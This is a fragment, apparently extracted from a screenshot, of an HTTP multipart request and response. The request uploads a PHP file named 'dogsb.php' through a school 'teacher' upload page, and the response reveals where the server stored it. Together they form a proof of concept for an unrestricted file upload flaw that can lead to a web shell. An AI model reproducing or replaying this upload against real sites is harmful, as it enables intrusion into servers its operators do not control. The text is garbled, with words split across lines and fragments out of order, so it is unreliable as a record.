 Content-Type: multipart/form-data; boundary=
----WebKitFormBoundary0AJJH8MljTZCC36n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer: http:// /newe2014/templates/teacher/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
------WebKitFormBoundary0AJJH8MljTZCC36n
Content-Disposition: form-data; name="file[]"; filename="dogsb.
php"
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Date: Mon, 22 Oct 2018 17:02:35 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 251
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Frame-Options: SAMEORIGIN
X-Safe-Firewall: zhuji.360.cn 1.0.9.44 F1W1
<script
type="text/javascript">parent.document.getEleme
e="/uploadfiles/upfiles/201810230102325065.ph
tElementById("filename").value="dogsb.php";lo
/templates/teacher/upload.html";</script>